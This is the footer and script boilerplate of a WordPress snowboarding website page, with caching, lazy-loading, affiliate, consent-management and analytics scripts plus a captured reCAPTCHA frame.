                    <div class="menu-futermeni-container"><ul id="menu-futermeni" class="td-subfooter-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.abc-of-snowboarding.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a rel="privacy-policy" href="https://www.abc-of-snowboarding.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-146"><a href="https://www.abc-of-snowboarding.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696a93a3d5e03
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.abc-of-snowboarding.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1abbcb86df","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.abc-of-snowboarding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>


    <script type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"au":"com.au","nz":"com.au","ca":"ca","de":"de","at":"de","ch":"de","es":"es","nl":"nl","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","com.au":"kengur-22","de":"drugiputdtch-21","in":"jaxtr-21","nl":"tripsneder-21","es":"spanija-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    










<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php","nonce":"c32eb8e7e4","url":"https:\/\/www.abc-of-snowboarding.com\/tag\/what-causes-avalanches","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async=""></script><script src="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/a8cc28a839a527cc75340d03cceb72ed.js" data-minify="1"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.abc-of-snowboarding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467fdc522a1549e096d34de441edf3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768592291 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L-fVWMWt7lOgsZ5bgPQLJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768650463207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>